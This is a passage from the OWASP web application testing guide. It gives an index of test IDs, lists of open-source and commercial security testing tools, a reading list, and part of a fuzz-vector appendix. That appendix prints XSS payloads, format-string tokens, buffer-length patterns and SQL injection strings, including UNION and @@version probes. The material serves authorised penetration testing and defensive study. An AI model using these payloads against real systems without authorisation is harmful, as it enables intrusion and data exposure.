Testing for Session puzzling
Testing for Reflected Cross Site Scripting
Testing for Stored Cross Site Scripting
Testing for HTTP Verb Tampering
Testing for HTTP Parameter pollution
Testing for SQL Injection
Oracle Testing
SQL Server Testing
Testing PostgreSQL
MS Access Testing
Testing for NoSQL injection
Testing for LDAP Injection
Testing for ORM Injection
Testing for XML Injection
Testing for SSI Injection
Testing for XPath Injection
IMAP/SMTP Injection
Testing for Code Injection
Testing for Local File Inclusion
Testing for Remote File Inclusion
Testing for Command Injection
Testing for Buffer overflow
Testing for Heap overflow
Testing for Stack overflow
Testing for Format string
Testing for incubated vulnerabilities
Testing for HTTP Splitting/Smuggling
OTG-ERR-001
OTG-ERR-002
Error Handling
Analysis of Error Codes
Analysis of Stack Traces
OTG-CRYPST-001
OTG-CRYPST-002
OTG-CRYPST-003
Cryptography
Testing for Weak SSL/TSL Ciphers, Insufficient Transport Layer Protection
Testing for Padding Oracle
Testing for Sensitive information sent via unencrypted channels

213
Test ID Lowest version
OTG-BUSLOGIC-001
OTG-BUSLOGIC-002
OTG-BUSLOGIC-003
OTG-BUSLOGIC-004
OTG-BUSLOGIC-005
OTG-BUSLOGIC-006
OTG-BUSLOGIC-007
OTG-BUSLOGIC-008
OTG-BUSLOGIC-009
Business Logic Testing
Test Business Logic Data Validation
Test Ability to Forge Requests
Test Integrity Checks
Test for Process Timing
Test Number of Times a Function Can be Used Limits
Testing for the Circumvention of Work Flows
Test Defenses Against Application Mis-use
Test Upload of Unexpected File Types
Test Upload of Malicious Files
OTG-CLIENT-001
OTG-CLIENT-002
OTG-CLIENT-003
OTG-CLIENT-004
OTG-CLIENT-005
OTG-CLIENT-006
OTG-CLIENT-007
OTG-CLIENT-008
OTG-CLIENT-009
OTG-CLIENT-010
OTG-CLIENT-011
OTG-CLIENT-012
Client Side Testing
Testing for DOM based Cross Site Scripting
Testing for JavaScript Execution
Testing for HTML Injection
Testing for Client Side URL Redirect
Testing for CSS Injection
Testing for Client Side Resource Manipulation
Test Cross Origin Resource Sharing
Testing for Cross Site Flashing
Testing for Clickjacking
Testing WebSockets
Test Web Messaging
Test Local Storage
Reporting

214
Appendix
This section is often used to describe the commercial and open-
source tools that were used in conducting the assessment. When
custom scripts or code are utilized during the assessment, it should
be disclosed in this section or noted as attachment. Customers ap-
preciate when the methodology used by the consultants is included. It
gives them an idea of the thoroughness of the assessment and what
areas were included.
References Industry standard vulnerability severity and risk rankings
(CVSS) [1] – http://www.first.org/cvss
Appendix A: Testing Tools
Open Source Black Box Testing tools
General Testing
OWASP ZAP
• The Zed Attack Proxy (ZAP) is an easy to use integrated penetration
testing tool for finding vulnerabilities in web applications. It is designed
to be used by people with a wide range of security experience and as
such is ideal for developers and functional testers who are new to
penetration testing.
• ZAP provides automated scanners as well as a set of tools that allow
you to find security vulnerabilities manually.
OWASP WebScarab
• WebScarab is a framework for analysing applications that commu-
nicate using the HTTP and HTTPS protocols. It is written in Java, and is
portable to many platforms. WebScarab has several modes of opera-
tion that are implemented by a number of plugins.
OWASP CAL9000
• CAL9000 is a collection of browser-based tools that enable more ef-
fective and efficient manual testing efforts.
• Includes an XSS Attack Library, Character Encoder/Decoder, HTTP
Request Generator and Response Evaluator, Testing Checklist, Auto-
mated Attack Editor and much more.
OWASP Pantera Web Assessment Studio Project
• Pantera uses an improved version of SpikeProxy to provide a power-
ful web application analysis engine. The primary goal of Pantera is to
combine automated capabilities with complete manual testing to get
the best penetration testing results.
OWASP Mantra - Security Framework
• Mantra is a web application security testing framework built on top
of a browser. It supports Windows, Linux(both 32 and 64 bit) and Mac-
intosh. In addition, it can work with other software like ZAP using built
in proxy management function which makes it much more conve-
nient. Mantra is available in 9 languages: Arabic, Chinese - Simplified,
Chinese - Traditional, English, French, Portuguese, Russian, Spanish
and Turkish.
SPIKE - http://www.immunitysec.com/resources-freesoftware.shtml
• SPIKE designed to analyze new network protocols for buffer over-
flows or similar weaknesses. It requires a strong knowledge of C to
use and only available for the Linux platform.
Burp Proxy - http://www.portswigger.net/Burp/
• Burp Proxy is an intercepting proxy server for security testing of web
applications it allows Intercepting and modifying all HTTP(S) traffic
passing in both directions, it can work with custom SSL certificates
and non-proxy-aware clients.
Odysseus Proxy - http://www.wastelands.gen.nz/odysseus/
• Odysseus is a proxy server, which acts as a man-in-the-middle
during an HTTP session. A typical HTTP proxy will relay packets to and
from a client browser and a web server. It will intercept an HTTP ses-
sion’s data in either direction.
Webstretch Proxy - http://sourceforge.net/projects/webstretch
• Webstretch Proxy enable users to view and alter all aspects of com-
munications with a web site via a proxy. It can also be used for debug-
ging during development.
WATOBO - http://sourceforge.net/apps/mediawiki/watobo/index.
php?title=Main_Page
• WATOBO works like a local proxy, similar to Webscarab, ZAP or
BurpSuite and it supports passive and active checks.
Firefox LiveHTTPHeaders - https://addons.mozilla.org/en-US/fire-
fox/addon/live-http-headers/
• View HTTP headers of a page and while browsing.
Firefox Tamper Data - https://addons.mozilla.org/en-US/firefox/ad-
don/tamper-data/
• Use tamperdata to view and modify HTTP/HTTPS headers and post
parameters
Firefox Web Developer Tools - https://addons.mozilla.org/en-US/
firefox/addon/web-developer/
• The Web Developer extension adds various web developer tools to
the browser.
DOM Inspector - https://developer.mozilla.org/en/docs/DOM_In-
spector
• DOM Inspector is a developer tool used to inspect, browse, and edit
the Document Object Model (DOM)
Firefox Firebug - http://getfirebug.com/
• Firebug integrates with Firefox to edit, debug, and monitor CSS,
HTML, and JavaScript.
Grendel-Scan - http://securitytube-tools.net/index.php?title=Gren-
del_Scan
• Grendel-Scan is an automated security scanning of web applications
and also supports manual penetration testing.
OWASP SWFIntruder - http://www.mindedsecurity.com/swfintruder.
html
• SWFIntruder (pronounced Swiff Intruder) is the first tool specifically
developed for analyzing and testing security of Flash applications at
runtime.
SWFScan - http://h30499.www3.hp.com/t5/Follow-
ing-the-Wh1t3-Rabbit/SWFScan-FREE-Flash-decompiler/ba-
p/5440167
• Flash decompiler
Wikto - http://www.sensepost.com/labs/tools/pentest/wikto
• Wikto features including fuzzy logic error code checking, a back-end
miner, Google-assisted directory mining and real time HTTP request/
response monitoring.
w3af - http://w3af.org
• w3af is a Web Application Attack and Audit Framework. The project’s
goal is finding and exploiting web application vulnerabilities.
skipfish - http://code.google.com/p/skipfish/
• Skipfish is an active web application security reconnaissance tool.
Web Developer toolbar - https://chrome.google.com/webstore/de-
tail/bfbameneiokkgbdmiekhjnmfkcnldhhm
• The Web Developer extension adds a toolbar button to the browser
with various web developer tools. This is the official port of the Web
Developer extension for Firefox.
HTTP Request Maker - https://chrome.google.com/webstore/detail/
Appendix

215
Appendix
kajfghlhfkcocafkcjlajldicbikpgnp?hl=en-US
• Request Maker is a tool for penetration testing. With it you can easily
capture requests made by web pages, tamper with the URL, headers
and POST data and, of course, make new requests
Cookie Editor - https://chrome.google.com/webstore/detail/fngmhn-
npilhplaeedifhccceomclgfbg?hl=en-US
• Edit This Cookie is a cookie manager. You can add, delete, edit, search,
protect and block cookies
Cookie swap - https://chrome.google.com/webstore/detail/dff-
hipnliikkblkhpjapbecpmoilcama?hl=en-US
• Swap My Cookies is a session manager, it manages cookies, letting
you login on any website with several different accounts.
Firebug lite for Chrome”” - https://chrome.google.com/webstore/de-
tail/bmagokdooijbeehmkpknfglimnifench
• Firebug Lite is not a substitute for Firebug, or Chrome Developer
Tools. It is a tool to be used in conjunction with these tools. Firebug
Lite provides the rich visual representation we are used to see in Fire-
bug when it comes to HTML elements, DOM elements, and Box Model
shading. It provides also some cool features like inspecting HTML ele-
ments with your mouse, and live editing CSS properties
Session Manager”” - https://chrome.google.com/webstore/detail/
bbcnbpafconjjigibnhbfmmgdbbkcjfi
• With Session Manager you can quickly save your current browser
state and reload it whenever necessary. You can manage multiple
sessions, rename or remove them from the session library. Each ses-
sion remembers the state of the browser at its creation time, i.e the
opened tabs and windows.
Subgraph Vega - http://www.subgraph.com/products.html
• Vega is a free and open source scanner and testing platform to test
the security of web applications. Vega can help you find and validate
SQL Injection, Cross-Site Scripting (XSS), inadvertently disclosed sen-
sitive information, and other vulnerabilities. It is written in Java, GUI
based, and runs on Linux, OS X, and Windows.
Testing for specific vulnerabilities
Testing for DOM XSS
• DOMinator Pro - https://dominator.mindedsecurity.com
Testing AJAX
• OWASP Sprajax Project
Testing for SQL Injection
• OWASP SQLiX
• Sqlninja: a SQL Server Injection & Takeover Tool - http://sqlninja.
sourceforge.net
• Bernardo Damele A. G.: sqlmap, automatic SQL injection tool - http://
sqlmap.org/
• Absinthe 1.1 (formerly SQLSqueal) - http://sourceforge.net/projects/
absinthe/
• SQLInjector - Uses inference techniques to extract data and
determine the backend database server. http://www.databasesecurity.
com/sql-injector.htm
• Bsqlbf-v2: A perl script allows extraction of data from Blind SQL
Injections - http://code.google.com/p/bsqlbf-v2/
• Pangolin: An automatic SQL injection penetration testing tool - http://
www.darknet.org.uk/2009/05/pangolin-automatic-sql-injection-
tool/
• Antonio Parata: Dump Files by sql inference on Mysql - SqlDumper -
http://www.ruizata.com/
• Multiple DBMS Sql Injection tool - SQL Power Injector - http://www.
sqlpowerinjector.com/
• MySql Blind Injection Bruteforcing, Reversing.org - sqlbftools - http://
packetstormsecurity.org/files/43795/sqlbftools-1.2.tar.gz.html
Testing Oracle
• TNS Listener tool (Perl) - http://www.jammed.com/%7Ejwa/hacks/
security/tnscmd/tnscmd-doc.html
• Toad for Oracle - http://www.quest.com/toad
Testing SSL
• Foundstone SSL Digger - http://www.mcafee.com/us/downloads/
free-tools/ssldigger.aspx
Testing for Brute Force Password
• THC Hydra - http://www.thc.org/thc-hydra/
• John the Ripper - http://www.openwall.com/john/
• Brutus - http://www.hoobie.net/brutus/
• Medusa - http://www.foofus.net/~jmk/medusa/medusa.html
• Ncat - http://nmap.org/ncat/
Testing Buffer Overflow
OllyDbg - http://www.ollydbg.de
• “A windows based debugger used for analyzing buffer overflow
vulnerabilities”
Spike - http://www.immunitysec.com/downloads/SPIKE2.9.tgz
• A fuzzer framework that can be used to explore vulnerabilities and
perform length testing
Brute Force Binary Tester (BFB) - http://bfbtester.sourceforge.net
• A proactive binary checker
Metasploit - http://www.metasploit.com/
• A rapid exploit development and Testing frame work
Fuzzer
• OWASP WSFuzzer
• Wfuzz - http://www.darknet.org.uk/2007/07/wfuzz-a-tool-for-
bruteforcingfuzzing-web-applications/
Googling
• Stach & Liu’s Google Hacking Diggity Project - http://www.stachliu.
com/resources/tools/google-hacking-diggity-project/
• Foundstone Sitedigger (Google cached fault-finding) - http://www.
mcafee.com/us/downloads/free-tools/sitedigger.aspx
Commercial Black Box Testing tools
• NGS Typhon III - http://www.nccgroup.com/en/our-services/
security-testing-audit-compliance/information-security-software/
ngs-typhon-iii/
• NGSSQuirreL - http://www.nccgroup.com/en/our-services/security-
testing-audit-compliance/information-security-software/ngs-
squirrel-vulnerability-scanners/
• IBM AppScan - http://www-01.ibm.com/software/awdtools/
appscan/
• Cenzic Hailstorm - http://www.cenzic.com/products_services/
cenzic_hailstorm.php
• Burp Intruder - http://www.portswigger.net/burp/intruder.html
• Acunetix Web Vulnerability Scanner - http://www.acunetix.com
• Sleuth - http://www.sandsprite.com
• NT Objectives NTOSpider - http://www.ntobjectives.com/products/
ntospider.php
• MaxPatrol Security Scanner - http://www.maxpatrol.com
• Ecyware GreenBlue Inspector - http://www.ecyware.com
• Parasoft SOAtest (more QA-type tool) - http://www.parasoft.com/

216
Appendix
jsp/products/soatest.jsp?itemId=101
• MatriXay - http://www.dbappsecurity.com/webscan.html
• N-Stalker Web Application Security Scanner - http://www.nstalker.
com
• HP WebInspect - http://www.hpenterprisesecurity.com/products/
hp-fortify-software-security-center/hp-webinspect
• SoapUI (Web Service security testing) - http://www.soapui.org/
Security/getting-started.html
• Netsparker - http://www.mavitunasecurity.com/netsparker/
• SAINT - http://www.saintcorporation.com/
• QualysGuard WAS - http://www.qualys.com/enterprises/
qualysguard/web-application-scanning/
• Retina Web - http://www.eeye.com/Products/Retina/Web-
Security-Scanner.aspx
• Cenzic Hailstorm - http://www.cenzic.com/downloads/datasheets/
Cenzic-datasheet-Hailstorm-Technology.pdf
Source Code Analyzers
Open Source / Freeware
• Owasp Orizon
• OWASP LAPSE
• OWASP O2 Platform
• Google CodeSearchDiggity - http://www.stachliu.com/resources/
tools/google-hacking-diggity-project/attack-tools/
• PMD - http://pmd.sourceforge.net/
• FlawFinder - http://www.dwheeler.com/flawfinder
• Microsoft’s FxCop
• Splint - http://splint.org
• Boon - http://www.cs.berkeley.edu/~daw/boon
• FindBugs - http://findbugs.sourceforge.net
• Find Security Bugs - http://h3xstream.github.io/find-sec-bugs/
• Oedipus - http://www.darknet.org.uk/2006/06/oedipus-open-
source-web-application-security-analysis/
• W3af - http://w3af.sourceforge.net/
• phpcs-security-audit - https://github.com/Pheromone/phpcs-
security-audit
Commercial
• Armorize CodeSecure - http://www.armorize.com/index.php?link_
id=codesecure
• Parasoft C/C++ test - http://www.parasoft.com/jsp/products/
cpptest.jsp/index.htm
• Checkmarx CxSuite - http://www.checkmarx.com
• HP Fortify - http://www.hpenterprisesecurity.com/products/hp-
fortify-software-security-center/hp-fortify-static-code-analyzer
• GrammaTech - http://www.grammatech.com
• ITS4 - http://seclab.cs.ucdavis.edu/projects/testing/tools/its4.html
• Appscan - http://www-01.ibm.com/software/rational/products/
appscan/source/
• ParaSoft - http://www.parasoft.com
• Virtual Forge CodeProfiler for ABAP - http://www.virtualforge.de
• Veracode - http://www.veracode.com
• Armorize CodeSecure - http://www.armorize.com/codesecure/
Acceptance Testing Tools
Acceptance testing tools are used to validate the functionality of web
applications. Some follow a scripted approach and typically make use
of a Unit Testing framework to construct test suites and test cases.
Most, if not all, can be adapted to perform security specific tests in
addition to functional tests.
Open Source Tools
• WATIR - http://wtr.rubyforge.org
• A Ruby based web testing framework that provides an interface into
Internet Explorer.
• Windows only.
• HtmlUnit - http://htmlunit.sourceforge.net
• A Java and JUnit based framework that uses the Apache HttpClient
as the transport.
• Very robust and configurable and is used as the engine for a number
of other testing tools.
• jWebUnit - http://jwebunit.sourceforge.net
• A Java based meta-framework that uses htmlunit or selenium as the
testing engine.
• Canoo Webtest - http://webtest.canoo.com
• An XML based testing tool that provides a facade on top of htmlunit.
• No coding is necessary as the tests are completely specified in XML.
• There is the option of scripting some elements in Groovy if XML does
not suffice.
• Very actively maintained.
• HttpUnit - http://httpunit.sourceforge.net
• One of the first web testing frameworks, suffers from using the
native JDK provided HTTP transport, which can be a bit limiting for
security testing.
• Watij - http://watij.com
• A Java implementation of WATIR.
• Windows only because it uses IE for its tests (Mozilla integration is
in the works).
• Solex - http://solex.sourceforge.net
• An Eclipse plugin that provides a graphical tool to record HTTP
sessions and make assertions based on the results.
• Selenium - http://seleniumhq.org/
• JavaScript based testing framework, cross-platform and provides a
GUI for creating tests.
• Mature and popular tool, but the use of JavaScript could hamper
certain security tests.
Other Tools
Runtime Analysis
• Rational PurifyPlus - http://www-01.ibm.com/software/awdtools/
purify/
• Seeker by Quotium - http://www.quotium.com/prod/security.php
Binary Analysis
• BugScam IDC Package - http://sourceforge.net/projects/bugscam
• Veracode - http://www.veracode.com
Requirements Management
• Rational Requisite Pro - http://www-306.ibm.com/software/
awdtools/reqpro
Site Mirroring
• wget - http://www.gnu.org/software/wget, http://www.interlog.
com/~tcharron/wgetwin.html
• curl - http://curl.haxx.se
• Sam Spade - http://www.samspade.org
• Xenu’s Link Sleuth - http://home.snafu.de/tilman/xenulink.html
OWASP Testing Guide Appendix B:
Suggested Reading
Whitepapers
• The Economic Impacts of Inadequate Infrastructure for Software

217
Appendix
Testing - http://www.nist.gov/director/planning/upload/report02-3.
pdf
• Improving Web Application Security: Threats and Countermea-
sures- http://msdn.microsoft.com/en-us/library/ff649874.aspx
• NIST Publications - http://csrc.nist.gov/publications/PubsSPs.html
• The Open Web Application Security Project (OWASP) Guide Project -
https://www.owasp.org/index.php/Category:OWASP_Guide_Project
• Security Considerations in the System Development Life Cycle
(NIST) - http://www.nist.gov/customcf/get_pdf.cfm?pub_id=890097
• The Security of Applications: Not All Are Created Equal - http://www.
securitymanagement.com/archive/library/atstake_tech0502.pdf
• Software Assurance: An Overview of Current Practices - http://
www.safecode.org/publications/SAFECode_BestPractices0208.pdf
• Software Security Testing: Software Assurance Pocket guide
Series: Development, Volume III - https://buildsecurityin.us-cert.
gov/swa/downloads/SoftwareSecurityTesting_PocketGuide_1%20
0_05182012_PostOnline.pdf
• Use Cases: Just the FAQs and Answers – http://www.ibm.com/
developerworks/rational/library/content/RationalEdge/jan03/Use-
CaseFAQS_TheRationalEdge_Jan2003.pdf
Books
• The Art of Software Security Testing: Identifying Software Security
Flaws, by Chris Wysopal, Lucas Nelson, Dino Dai Zovi, Elfriede Dustin,
published by Addison-Wesley, ISBN 0321304861 (2006)
• Building Secure Software: How to Avoid Security Problems the
Right Way, by Gary McGraw and John Viega, published by Addi-
son-Wesley Pub Co, ISBN 020172152X (2002) - http://www.build-
ingsecuresoftware.com
• The Ethical Hack: A Framework for Business Value Penetration
Testing, By James S. Tiller, Auerbach Publications, ISBN 084931609X
(2005)
• + Online version available at: http://books.google.com/books?id=f-
wASXKXOolEC&printsec=frontcover&source=gbs_ge_summa-
ry_r&cad=0#v=onepage&q&f=false
• Exploiting Software: How to Break Code, by Gary McGraw and Greg
Hoglund, published by Addison-Wesley Pub Co, ISBN 0201786958
(2004) -http://www.exploitingsoftware.com
• The Hacker’s Handbook: The Strategy behind Breaking into and
Defending Networks, By Susan Young, Dave Aitel, Auerbach Publica-
tions, ISBN: 0849308887 (2005)
• + Online version available at: http://books.google.com/
books?id=AO2fsAPVC34C&printsec=frontcover&source=gbs_ge_
summary_r&cad=0#v=onepage&q&f=false
• Hacking Exposed: Web Applications 3, by Joel Scambray, Vinvent
Liu, Caleb Sima, published by McGraw-Hill Osborne Media, ISBN
007222438X (2010) - http://www.webhackingexposed.com/
• The Web Application Hacker’s Handbook: Finding and Exploiting
Security Flaws, 2nd Edition - published by Dafydd Stuttard, Marcus
Pinto, ISBN 9781118026472 (2011)
• How to Break Software Security, by James Whittaker, Herbert H.
Thompson, published by Addison Wesley, ISBN 0321194330 (2003)
• How to Break Software: Functional and Security Testing of Web
Applications and Web Services, by Make Andrews, James A. Whittak-
er, published by Pearson Education Inc., ISBN 0321369440 (2006)
• Innocent Code: A Security Wake-Up Call for Web Program-
mers, by Sverre Huseby, published by John Wiley & Sons, ISBN
0470857447(2004) - http://innocentcode.thathost.com
• + Online version available at: http://books.google.com/books?id=R-
jVjgPQsKogC&printsec=frontcover&source=gbs_ge_summary_r&-
cad=0#v=onepage&q&f=false
• Mastering the Requirements Process, by Suzanne Robertson and
James Robertson, published by Addison-Wesley Professional, ISBN
0201360462
• + Online version available at: http://books.google.com/
books?id=SN4WegDHVCcC&printsec=frontcover&source=gbs_ge_
summary_r&cad=0#v=onepage&q&f=false
• Secure Coding: Principles and Practices, by Mark Graff and Kenneth
R. Van Wyk, published by O’Reilly, ISBN 0596002424 (2003) - http://
www.securecoding.org
• Secure Programming for Linux and Unix HOWTO, David Wheeler
(2004) http://www.dwheeler.com/secure-programs
• + Online version: http://www.dwheeler.com/secure-programs/Se-
cure-Programs-HOWTO/index.html
• Securing Java, by Gary McGraw, Edward W. Felten, published by
Wiley, ISBN 047131952X (1999) - http://www.securingjava.com
• Software Security: Building Security In, by Gary McGraw, published
by Addison-Wesley Professional, ISBN 0321356705 (2006)
• Software Testing In The Real World (Acm Press Books) by Edward
Kit, published by Addison-Wesley Professional, ISBN 0201877562
(1995)
• Software Testing Techniques, 2nd Edition, By Boris Beizer, Interna-
tional Thomson Computer Press, ISBN 0442206720 (1990)
The Tangled Web: A Guide to Securing Modern Web Applications,
by Michael Zalewski, published by No Starch Press Inc., ISBN
047131952X (2011)
The Unified Modeling Language – A User Guide – by Grady Booch,
James Rumbaugh, Ivar Jacobson, published by Addison-Wesley Pro-
fessional, ISBN 0321267974 (2005)
• The Unified Modeling Language User Guide, by Grady Booch, James
Rumbaugh, Ivar Jacobson, Ivar published by Addison-Wesley Profes-
sional, ISBN 0-201-57168-4 (1998)
Web Security Testing Cookbook: Systematic Techniques to Find Prob-
lems Fast, by Paco Hope, Ben Walther, published by O’Reilly, ISBN
0596514832 (2008)
• Writing Secure Code, by Mike Howard and David LeBlanc, published
by Microsoft Press, ISBN 0735617228 (2004) http://www.microsoft.
com/learning/en/us/book.aspx?ID=5957&locale=en-us
Useful Websites
• Build Security In - https://buildsecurityin.us-cert.gov/bsi/home.html
• Build Security In – Security-Specific Bibliography - https://
buildsecurityin.us-cert.gov/bsi/articles/best-practices/measure-
ment/1070-BSI.html
• CERT Secure Coding - http://www.cert.org/secure-coding/
• CERT Secure Coding Standards- https://www.securecoding.cert.
org/confluence/display/seccode/CERT+Secure+Coding+Standards
• Exploit and Vulnerability Databases - https://buildsecurityin.us-cert.
gov/swa/database.html
• Google Code University – Web Security - http://code.google.com/
edu/security/index.html
• McAfee Foundstone Publications - http://www.mcafee.com/apps/
view-all/publications.aspx?tf=foundstone&sz=10
• McAfee – Resources Library - http://www.mcafee.com/apps/re-
source-library-search.aspx?region=us
• McAfee Free Tools - http://www.mcafee.com/us/downloads/free-
tools/index.aspx
• OASIS Web Application Security (WAS) TC - http://www.oa-
sis-open.org/committees/tc_home.php?wg_abbrev=was
• Open Source Software Testing Tools - http://www.opensourcetest-
ing.org/security.php

218
Appendix
• OWASP Security Blitz - https://www.owasp.org/index.php/
OWASP_Security_Blitz
• OWASP Phoenix/Tool - https://www.owasp.org/index.php/Phoe-
nix/Tools
• SANS Internet Storm Center (ISC) - https://www.isc.sans.edu
• The Open Web Application Application Security Project (OWASP)
- http://www.owasp.org
• Pentestmonkey - Pen Testing Cheat Sheets - http://pentestmonkey.
net/cheat-sheet
• Secure Coding Guidelines for the .NET Framework 4.5 - http://msdn.
microsoft.com/en-us/library/8a3x2b7f.aspx
• Security in the Java platform - http://docs.oracle.com/javase/6/
docs/technotes/guides/security/overview/jsoverview.html
• System Administration, Networking, and Security Institute (SANS) -
http://www.sans.org
• Technical INFO – Making Sense of Security - http://www.
technicalinfo.net/index.html
• Web Application Security Consortium - http://www.webappsec.org/
projects/
• Web Application Security Scanner List - http://projects.webappsec.
org/w/page/13246988/Web%20Application%20Security%20
Scanner%20List
• Web Security – Articles - http://www.acunetix.com/
websitesecurity/articles/
Videos
• OWASP Appsec Tutorial Series - https://www.owasp.org/index.php/
OWASP_Appsec_Tutorial_Series
• SecurityTube - http://www.securitytube.net/
• Videos by Imperva - http://www.imperva.com/resources/videos.
asp
Deliberately Insecure Web Applications
• OWASP Vulnerable Web Applications Directory Project - https://
www.owasp.org/index.php/OWASP_Vulnerable_Web_
Applications_Directory_Project#tab=Main
• BadStore - http://www.badstore.net/
• Damn Vulnerable Web App - http://www.ethicalhack3r.co.uk/damn-
vulnerable-web-app/
• Hacme Series from McAfee:
• + Hacme Travel - http://www.mcafee.com/us/downloads/free-
tools/hacmetravel.aspx
• + Hacme Bank - http://www.mcafee.com/us/downloads/free-
tools/hacme-bank.aspx
• + Hacme Shipping - http://www.mcafee.com/us/downloads/free-
tools/hacmeshipping.aspx
• + Hacme Casino - http://www.mcafee.com/us/downloads/free-
tools/hacme-casino.aspx
• + Hacme Books - http://www.mcafee.com/us/downloads/free-
tools/hacmebooks.aspx
• Moth - http://www.bonsai-sec.com/en/research/moth.php
• Mutillidae - http://www.irongeek.com/i.php?page=mutillidae/
mutillidae-deliberately-vulnerable-php-owasp-top-10
• Stanford SecuriBench - http://suif.stanford.edu/~livshits/
securibench/
• Vicnum - http://vicnum.sourceforge.net/ and http://www.owasp.
org/index.php/Category:OWASP_Vicnum_Project
• WebGoat - http://www.owasp.org/index.php/Category:OWASP_
WebGoat_Project
• WebMaven (better known as Buggy Bank) - http://www.
mavensecurity.com/WebMaven.php
OWASP Testing Guide Appendix C: Fuzz Vectors
The following are fuzzing vectors which can be used with WebScarab,
JBroFuzz, WSFuzzer, ZAP or another fuzzer. Fuzzing is the “kitchen
sink” approach to testing the response of an application to parameter
manipulation. Generally one looks for error conditions that are gen-
erated in an application as a result of fuzzing. This is the simple part
of the discovery phase. Once an error has been discovered identifying
and exploiting a potential vulnerability is where skill is required.
Fuzz Categories
In the case of stateless network protocol fuzzing (like HTTP(S)) two
broad categories exist:
• Recursive fuzzing
• Replacive fuzzing
We examine and define each category in the sub-sections that follow.
Recursive fuzzing
Recursive fuzzing can be defined as the process of fuzzing a part of
a request by iterating through all the possible combinations of a set
alphabet. Consider the case of:
Selecting “8302fa3b” as a part of the request to be fuzzed against
the set hexadecimal alphabet (i.e. {0,1,2,3,4,5,6,7,8,9,a,b,c,d,e,f}) falls
under the category of recursive fuzzing. This would generate a total
of 16^8 requests of the form:
Replacive fuzzing
Replacive fuzzing can be defined as the process of fuzzing part of a
request by means of replacing it with a set value. This value is known
as a fuzz vector. In the case of:
Testing against Cross Site Scripting (XSS) by sending the following
fuzz vectors:
This is a form of replacive fuzzing. In this category, the total number
of requests is dependent on the number of fuzz vectors specified.
The remainder of this appendix presents a number of fuzz vector cat-
egories.
http://www.example.com/00000000
...
http://www.example.com/11000fff
...
http://www.example.com/ffffffff
http://www.example.com/>”><script>alert(“XSS”)</script>&
http://www.example.com/’’;!--”<XSS>=&{()}
http://www.example.com/8302fa3b
http://www.example.com/8302fa3b

219
%s%p%x%d
.1024d
%.2049d
%p%p%p%p
%x%x%x%x
%d%d%d%d
%s%s%s%s
%99999999999s
%08x
%%20d
%%20n
%%20x
%%20s
%s%s%s%s%s%s%s%s%s%s
%p%p%p%p%p%p%p%p%p%p
%#0123456x%08x%x%s%p%d%n%o%u%c%h%l%q%-
j%z%Z%t%i%e%g%f%a%C%S%08x%%
%s x 129
Buffer Overflows and Format String Errors
Buffer Overflows (BFO)
A buffer overflow or memory corruption attack is a programming
condition which allows overflowing of valid data beyond its prelocat-
ed storage limit in memory.
For details on Buffer Overflows: Testing for Buffer Overflow
Note that attempting to load such a definition file within a fuzzer ap-
plication can potentially cause the application to crash.
Format String Errors (FSE)
Format string attacks are a class of vulnerabilities that involve sup-
plying language specific format tokens to execute arbitrary code or
A x 5
A x 17
A x 33
A x 65
A x 129
A x 257
A x 513
A x 1024
A x 2049
A x 4097
A x 8193
A x 12288
>”><script>alert(“XSS”)</script>&
“><STYLE>@import”javascript:alert(‘XSS’)”;</STYLE>
>”’><img%20src%3D%26%23x6a;%26%23x61;%26%23x76;%26%23x61;%26%23x73;%26%23x63;%26%23x72;%26%23x69;%26%23x70;%26%23x74;%26%23x3a;
alert(%26quot;%26%23x20;XSS%26%23x20;Test%26%23x20;Successful%26quot;)>
>%22%27><img%20src%3d%22javascript:alert(%27%20XSS%27)%22>
‘%uff1cscript%uff1ealert(‘XSS’)%uff1c/script%uff1e’
“>
>”
‘’;!--”<XSS>=&{()}
<IMG SRC=”javascript:alert(‘XSS’);”>
<IMG SRC=javascript:alert(‘XSS’)>
<IMG SRC=JaVaScRiPt:alert(‘XSS’)>
<IMG SRC=JaVaScRiPt:alert("XSS<WBR>")>
<IMGSRC=java&<WBR>#115;crip&<WBR>#116;:a
le&<WBR>#114;t('XS<WBR>;S')>
<IMGSRC=ja&<WBR>#0000118as&<WBR>#0000099ri&<WBR>#0000112t:
&<WBR>#0000097le&<WBR>#0000114t(&<WBR>#0000039XS&<WBR>#0000083')>
<IMGSRC=javas&<WBR>#x63ript:&<WBR>#x61lert(
&<WBR>#x27XSS')>
<IMG SRC=”jav	ascript:alert(<WBR>’XSS’);”>
<IMG SRC=”jav
ascript:alert(<WBR>’XSS’);”>
<IMG SRC=”jav
ascript:alert(<WBR>’XSS’);”>
Cross Site Scripting (XSS)
For details on XSS: Cross-site Scripting (XSS)
crash a program. Fuzzing for such errors has as an objective to check
for unfiltered user input.
An excellent introduction on FSE can be found in the USENIX paper
entitled: Detecting Format String Vulnerabilities with Type Qualifiers
Note that attempting to load such a definition file within a fuzzer ap-
plication can potentially cause the application to crash.

220
Integer Overflows (INT)
Integer overflow errors occur when a program fails to account for the
fact that an arithmetic operation can result in a quantity either greater
than a data type’s maximum value or less than its minimum value. If
a tester can cause the program to perform such a memory allocation,
the program can be potentially vulnerable to a buffer overflow attack.
-1
0
0x100
0x1000
0x3fffffff
0x7ffffffe
0x7fffffff
0x80000000
0xfffffffe
0xffffffff
0x10000
0x100000
SQL Injection
This attack can affect the database layer of an application and is typi-
cally present when user input is not filtered for SQL statements.
For details on Testing SQL Injection: Testing for SQL Injection
SQL Injection is classified in the following two categories, depending
on the exposure of database information (passive) or the alteration of
database information (active).
• Passive SQL Injection
• Active SQL Injection
Active SQL Injection statements can have a detrimental effect on the
underlying database if successfully executed.
Passive SQL Injection (SQP)
‘||(elt(-3+5,bin(15),ord(10),hex(char(45))))
||6
‘||’6
(||6)
‘ OR 1=1--
OR 1=1
‘ OR ‘1’=’1
; OR ‘1’=’1’
%22+or+isnull%281%2F0%29+%2F*
%27+OR+%277659%27%3D%277659
%22+or+isnull%281%2F0%29+%2F*
%27+--+
‘ or 1=1--
“ or 1=1--
‘ or 1=1 /*
or 1=1--
‘ or ‘a’=’a
“ or “a”=”a
‘) or (‘a’=’a
Admin’ OR ‘
‘%20SELECT%20*%20FROM%20INFORMATION_SCHEMA.
TABLES--
) UNION SELECT%20*%20FROM%20INFORMATION_SCHEMA.
TABLES;
Active SQL Injection (SQI)
‘ having 1=1--
‘ having 1=1--
‘ group by userid having 1=1--
‘ SELECT name FROM syscolumns WHERE id = (SELECT id
FROM sysobjects WHERE name = tablename’)--
‘ or 1 in (select @@version)--
‘ union all select @@version--
‘ OR ‘unusual’ = ‘unusual’
‘ OR ‘something’ = ‘some’+’thing’
